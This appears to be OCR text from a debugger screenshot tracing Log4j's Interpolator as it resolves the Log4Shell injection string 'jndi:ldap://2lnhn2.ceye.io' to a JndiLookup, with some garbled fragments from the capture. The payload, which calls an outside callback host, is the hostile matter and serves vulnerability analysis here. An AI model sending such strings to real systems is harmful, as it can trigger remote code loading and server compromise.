 final int prefixPos = var.indexOf(PREFIX_SEPARATOR);  prefixPos: 4
if (prefixPos >= 0) {
final String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US);  prefix: "jndi"
final String name = var.substring(prefixPos + 1);  var: "jndi:ldap://2lnhn2.ceye.io"  prefixPos: 4
final StrLookup lookup = strLookupMap.get(prefix);  prefix: "jndi"  lookup: JndiLookup@1567  strLooku
if (lookup instanceof ConfigurationAware) {
((ConfigurationAware) lookup).setConfiguration(configuration);
}
String value = null;  value: null
if (lookup != null) {
value = event == null = false ? lookup.lookup(name) : lookup.lookup(event, name);  event: MutableLogEv
}
Me
this = {Interpolator@1561} ... toString()
event = {MutableLogEvent@1544}
var = "jndi:ldap://2lnhn2.ceye.io"
prefixPos = 4
prefix = "jndi"
name = "ldap://2lnhn2.ceye.io"
lookup = {JndiLookup@1567}
value = null